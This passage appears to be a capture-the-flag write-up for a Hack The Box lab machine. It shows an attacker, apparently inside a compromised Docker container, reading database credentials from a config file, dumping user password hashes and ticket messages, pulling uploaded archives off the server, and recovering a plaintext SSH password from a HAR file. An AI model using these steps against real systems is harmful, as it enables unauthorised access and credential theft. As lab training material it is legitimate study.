Docker Container
Manually enumerating the Docker container after performing the basic system enumeration
Web
www-data@itrc:/var/www/itrc$ ll
total 120K
8.0K drwxr-xr-x 1 www-data www-data 4.0K Aug 4 13:35 .
4.0K drwxrwxr-x 1 www-data www-data 4.0K Aug 4 13:28 uploads
4.0K -rw-r--r-- 1 www-data www-data 1.8K Aug 4 13:28 shell.php
4.0K -rw-r--r-- 1 www-data www-data 819 Aug 4 12:16 webshell.php
4.0K -rw-r--r-- 1 www-data www-data 619 Aug 4 12:14 phpinfo.php
8.0K drwxr-xr-x 1 www-data www-data 4.0K Jul 25 11:28 ..
8.0K drwxrwxr-x 1 www-data www-data 4.0K Feb 26 23:18 api
4.0K -rw-rw-r-- 1 www-data www-data 105 Feb 19 18:14 loggedin.php
4.0K -rw-rw-r-- 1 www-data www-data 368 Feb 19 18:14 index.php
8.0K -rw-rw-r-- 1 www-data www-data 4.9K Feb 6 17:09 ticket.php
4.0K -rw-rw-r-- 1 www-data www-data 2.2K Feb 6 16:54 savefile.inc.php
8.0K -rw-rw-r-- 1 www-data www-data 4.3K Jan 24 2024 admin.php
4.0K -rw-rw-r-- 1 www-data www-data 746 Jan 24 2024 filter.inc.php
4.0K -rw-rw-r-- 1 www-data www-data 1.4K Jan 24 2024 ticket_section.inc.php
4.0K -rw-rw-r-- 1 www-data www-data 344 Jan 24 2024 dashboard.php
4.0K -rw-rw-r-- 1 www-data www-data 1.9K Jan 24 2024 header.inc.php
4.0K -rw-rw-r-- 1 www-data www-data 982 Jan 24 2024 footer.inc.php
4.0K -rw-rw-r-- 1 www-data www-data 979 Jan 23 2024 create_ticket.php
4.0K -rw-rw-r-- 1 www-data www-data 566 Jan 23 2024 register.php
4.0K -rw-rw-r-- 1 www-data www-data 433 Jan 23 2024 login.php
4.0K -rw-rw-r-- 1 www-data www-data 844 Jan 22 2024 home.php
4.0K -rw-rw-r-- 1 www-data www-data 73 Jan 22 2024 logout.php
8.0K drwxrwxr-x 1 www-data www-data 4.0K Jan 22 2024 assets
4.0K -rw-rw-r-- 1 www-data www-data 308 Jan 22 2024 db.phpThe /var/www/itrc is the web root directory
DB
www-data@itrc:/var/www/itrc$ cat db.php
<?php
$dsn = "mysql:host=db;dbname=resourcecenter;";
$dbusername = "jj";
$dbpassword = "ugEG5rR5SG8uPd";
$pdo = new PDO($dsn, $dbusername, $dbpassword);
try {
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
die("Connection failed: " . $e->getMessage());DB credential identified; jj:ugEG5rR5SG8uPd
mysql
Target MySQL instance is in a remote location; 172.223.0.2
www-data@itrc:/var/www/itrc$ mysql --host=172.223.0.2 --user=jj --password=ugEG5rR5SG8uPd
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 8994
Server version: 11.3.2-MariaDB-1:11.3.2+maria~ubu2204 mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>Connected
MariaDB [(none)]> shoshow databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| resourcecenter |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> useuse resourcecenter
use resourcecenter
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changedresourcecenter
MariaDB [resourcecenter]> show tables;
show tables;
+--------------------------+
| Tables_in_resourcecenter |
+--------------------------+
| messages |
| tickets |
| users |
+--------------------------+
3 rows in set (0.000 sec)messages
users
resourcecenter.messages
MariaDB [resourcecenter]> selselect * from messages;
select * from messages;
+------+-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------+---------------------+-----------+---------------------------------------------------------+-----------------------------------------------------------------------------------------------------------------------------------------------------+
| id | message
| from_user_id | created_at | ticket_id | attachment
| attachment_name
|
+------+-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------+---------------------+-----------+---------------------------------------------------------+-----------------------------------------------------------------------------------------------------------------------------------------------------+
| 18 | I will take care of this.
| 2 | 2024-02-01 12:01:57 | 1 | NULL
| NULL
|
| 19 | Access granted. Signed key will be emailed to you via encrypted email.
| 2 | 2024-02-03 09:02:33 | 1 | NULL
| NULL
|
| 20 | Thank you. Got it.
| 3 | 2024-02-03 09:03:12 | 1 | NULL
| NULL
|
| 21 | On it.
| 1 | 2024-02-03 14:57:51 | 3 | NULL
| NULL
|
| 22 | I will take care of this.
| 2 | 2024-02-04 13:44:53 | 4 | NULL
| NULL
|
| 23 | We're having some issues with the signing process. I'll get back to you once we have that resolved.
| 2 | 2024-02-04 14:25:04 | 4 | NULL
| NULL
|
| 24 | Can you attach a HAR file where the issue happens so the web team can troubleshoot?
| 1 | 2024-02-04 16:12:44 | 5 | NULL
| NULL
|
| 25 | Attached.
| 2 | 2024-02-04 16:47:23 | 5 | ../uploads/c2f4813259cc57fab36b311c5058cf031cb6eb51.zip | failure.zip
|
| 26 | Any update here? There's a bit of a panic going on in finance.
| 4 | 2024-02-05 08:01:36 | 3 | NULL
| NULL
|
| 27 | We're going to take four laptops in for reimaging. Will update as that progresses.
| 1 | 2024-02-05 08:12:11 | 3 | NULL
| NULL
|
| 28 | They see the issue. I'm going to have to work with the IT team in corporate to get this resolved. For now, they've given me access to the IT server and a bash script to generate keys. I'll handle all SSH provisioning tickets. | 1 | 2024-02-05 15:32:54 | 5 | NULL
| NULL
|
| 29 | It's this kind of stuff that makes me say it was a bad idea to move off the old system.
| 2 | 2024-02-05 15:45:11 | 5 | NULL
| NULL
|
| 30 | I've sent you the signed key via secure email
| 1 | 2024-02-06 09:12:11 | 4 | NULL
| NULL
|
| 31 | Got it. Thanks.
| 5 | 2024-02-06 11:25:33 | 4 | NULL
| NULL
|
| 32 | The API from the IT server seems to be working well now. I've got a script that will sign public keys with the appropriate principal to validate it works. I'm still handling these tickets, but hopefully we'll have it resolved soon. | 1 | 2024-02-07 16:21:23 | 5 | NULL
| NULL
|
| 33 | The new system is super flakey. I know it won't work across the rest of the company, but I'm going to at least leave the old certificate in place here until we prove we can work on the new one | 2 | 2024-02-09 16:45:19 | 2 | NULL
| NULL
|
| 34 | Old certificates have been taken out of /etc. I've got the old signing cert secured. This server will trust both the old and the new for some time until we work out any issues with the new system. | 2 | 2024-02-10 09:12:11 | 2 | NULL
| NULL
|
| 35 | Thanks for the update. I'm sure the new system will be fine. Closing this ticket.
| 1 | 2024-02-10 11:27:43 | 2 | NULL
| NULL
|
| 36 | All testing of the updated API seems good. At IT's request I've deleted my SSH keys for their server. I'll still handle tickets using the script until we get a chance to update the ITRC web admin panel to use it. | 1 | 2024-02-10 11:53:42 | 5 | NULL
| NULL
|The messages table reveals some context about those 5 closed tickets in the web application
- There is a mention of taking old certificates out of the
/etcdirectory and leave it out in place until the issue is resolved - The server will trust both old and new certificates
resourcecenter.users
MariaDB [resourcecenter]> select * from users;
+----+-------------+--------------------------------------------------------------+-------+------------+
| id | user | password | role | department |
+----+-------------+--------------------------------------------------------------+-------+------------+
| 1 | zzinter | $2y$10$VCpu.vx5K6tK3mZGeir7j.ly..il/YwPQcR2nUs4/jKyUQhGAriL2 | admin | NULL |
| 2 | msainristil | $2y$10$AT2wCUIXC9jyuO.sNMil2.R950wZlVQ.xayHZiweHcIcs9mcblpb6 | admin | NULL |
| 3 | mgraham | $2y$10$4nlQoZW60mVIQ1xauCe5YO0zZ0uaJisHGJMPNdQNjKOhcQ8LsjLZ2 | user | NULL |
| 4 | kgrant | $2y$10$pLPQbIzcehXO5Yxh0bjhlOZtJ18OX4/O4mjYP56U6WnI6FvxvtwIm | user | NULL |
| 5 | bmcgregor | $2y$10$nOBYuDGCgzWXIeF92v5qFOCvlEXdI19JjUZNl/zWHHX.RQGTS03Aq | user | NULL |
+-----+-----------------------------------------------------------------+--------------------------------------------------------------+-------+------------+Credential hashes for all the users are retrieved hashcat was unable to crack the credential hashes
Uploaded Files
www-data@itrc:/var/www/itrc/uploads$ ll
total 1.5M
4.0K drwxrwxr-x 1 www-data www-data 4.0K Aug 4 16:42 .
8.0K drwxr-xr-x 1 www-data www-data 4.0K Aug 4 15:41 ..
156K -rw-r--r-- 1 www-data www-data 153K Aug 4 16:32 b56f168b94b0948fc10d6f5fa38749e4d92bd27e.zip
8.0K -rw-r--r-- 1 www-data www-data 6.2K Aug 4 16:22 efe23e597ae57c24337b8a72a6a272ba2fbbb717.zip
4.0K -rw-r--r-- 1 www-data www-data 2.4K Aug 4 16:11 56b29237874cdf23973f4caab4a5db2e0b911193.zip
4.0K -rw-r--r-- 1 www-data www-data 1.5K Aug 4 15:49 f4c9c8a1d171c441532c5061f42dcb372f30ed7c.zip
4.0K -rw-r--r-- 1 www-data www-data 158 Aug 4 15:46 ffb114a8adca029eb2e0cfc631f048829cb5d6e6.zip
4.0K -rw-r--r-- 1 www-data www-data 147 Aug 4 15:41 de9f96349dfcfc393eb151c13443193cc51017c2.zip
76K -rw-r--r-- 1 www-data www-data 74K Aug 4 15:41 94044c4301ca525d221523dcfc2c703e4e05e098.zip
4.0K -rw-r--r-- 1 www-data www-data 162 Jul 25 12:48 88dd73e336c2f81891bddbe2b61f5ccb588387ef.zip
4.0K -rw-r--r-- 1 www-data www-data 162 Jul 25 11:30 21de93259c8a45dd2223355515f1ee70d8763c8a.zip
4.0K -rw-r--r-- 1 www-data www-data 162 Jul 25 11:28 b829beac87ea0757d7d3432edeac36c6542f46c4.zip
4.0K -rw-rw-r-- 1 www-data www-data 634 Feb 6 21:46 e8c6575573384aeeab4d093cc99c7e5927614185.zip
4.0K -rw-rw-r-- 1 www-data www-data 275 Feb 6 21:42 eb65074fe37671509f24d1652a44944be61e4360.zip
1.2M -rw-rw-r-- 1 www-data www-data 1.2M Feb 6 21:38 c2f4813259cc57fab36b311c5058cf031cb6eb51.zipThere are a lot of zip files, including those uploaded by other users; They can be distinguished by checking the uploaded date
The target files are associated with the first 5 close tickets
www-data@itrc:/var/www/itrc/uploads$ tar -czf closed_tickets.tar.gz 88dd73e336c2f81891bddbe2b61f5ccb588387ef.zip 21de93259c8a45dd2223355515f1ee70d8763c8a.zip b829beac87ea0757d7d3432edeac36c6542f46c4.zip e8c6575573384aeeab4d093cc99c7e5927614185.zip eb65074fe37671509f24d1652a44944be61e4360.zip c2f4813259cc57fab36b311c5058cf031cb6eb51.zipPackaging up all the zip files that weren’t uploaded on Aug 4
┌──(kali㉿kali)-[~/…/htb/labs/resource/uploads]
└─$ wget http://itrc.ssg.htb/uploads/closed_tickets.tar.gz
--2024-08-04 19:11:01-- http://itrc.ssg.htb/uploads/closed_tickets.tar.gz
Resolving itrc.ssg.htb (itrc.ssg.htb)... 10.10.11.27
Connecting to itrc.ssg.htb (itrc.ssg.htb)|10.10.11.27|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1163762 (1.1M) [application/x-gzip]
Saving to: ‘closed_tickets.tar.gz’
closed_tickets.tar.gz 100%[======================>] 1.11M 1.72MB/s in 0.6s
2024-08-04 19:11:02 (1.72 MB/s) - ‘closed_tickets.tar.gz’ saved [1163762/1163762]Transferred to Kali over HTTP
┌──(kali㉿kali)-[~/…/htb/labs/resource/uploads]
└─$ tar -xf closed_tickets.tar.gz Extracting content
┌──(kali㉿kali)-[~/…/htb/labs/resource/uploads]
└─$ unzip e8c6575573384aeeab4d093cc99c7e5927614185.zip
Archive: e8c6575573384aeeab4d093cc99c7e5927614185.zip
inflating: id_rsa.pub
┌──(kali㉿kali)-[~/…/htb/labs/resource/uploads]
└─$ unzip eb65074fe37671509f24d1652a44944be61e4360.zip
Archive: eb65074fe37671509f24d1652a44944be61e4360.zip
inflating: id_ed25519.pub
┌──(kali㉿kali)-[~/…/htb/labs/resource/uploads]
└─$ unzip c2f4813259cc57fab36b311c5058cf031cb6eb51.zip
Archive: c2f4813259cc57fab36b311c5058cf031cb6eb51.zip
inflating: itrc.ssg.htb.har Out of all the 6 archives, there are only 3 archives that contain notable files;
id_rsa.pub
┌──(kali㉿kali)-[~/…/htb/labs/resource/uploads]
└─$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDa1RS3oCZOLoHXlCKYKOBCiaQzNA9weEgvkEyVCr6Wrtlli8clZi5tJkZiRUyRkqrvR6lX3uzEY/OePxDq0/i73bYN2wc60AXn0UFm8WEqfu5fYSao8vZK/Yop80NAXA/x2JHeK74nC8feM9+u004NSjmj5tC8I8C6ywF0ZPu9Bym0RC/Nm8kOGDmrNWqV03owO5XzHBu5u4P1WdL7ge4JAmB0lE7eNv0FJATxQ4hHZghtQvOu3qWUqEbyjzkKrMbKuF2KPIiH3Ep6dWrbKjJ9MIUATJDwNwK6h5x10s/G6aQ8jkPKe0s1SucovFb9b3C/PiYmjlMoAVqoMF8mrQ3NFIsgFFGsJ+pUSMUIkZ/2/EfsPEmA1jfkzEAD18UH1PtXo4GehRAbKw9lcbu1MbQHMGJg+0W/95RxK+wy0NSLuwmycKvpY8MKO9MWP6UMoQmAhYEToulcfwrDGD9ncbzzTd1A951JWkpynGqVKazDIvvrb+MF1XXib2HYZ/7XGQs= mgraham@ssg.htbThis appears to be a public SSH key belongs to the mgraham user
id_ed25519.pub
┌──(kali㉿kali)-[~/…/htb/labs/resource/uploads]
└─$ cat id_ed25519.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMI916//9yp/9z9HQn1OCxitlWqEYWkLoST6Z+5dNSBs bmcgregor@ssg.htbThis public SSH key belongs to the bmcgregor user
itrc.ssg.htb.har
┌──(kali㉿kali)-[~/…/htb/labs/resource/uploads]
└─$ file itrc.ssg.htb.har
itrc.ssg.htb.har: JSON text data
┌──(kali㉿kali)-[~/…/htb/labs/resource/uploads]
└─$ wc -c itrc.ssg.htb.har
1903087 itrc.ssg.htb.harThe itrc.ssg.htb.har file appears to be a log file
 and it contains what appears to be a credential of the
and it contains what appears to be a credential of the msainristil user; 82yards2closeit
I will attempt to validate the credential against the target SSH server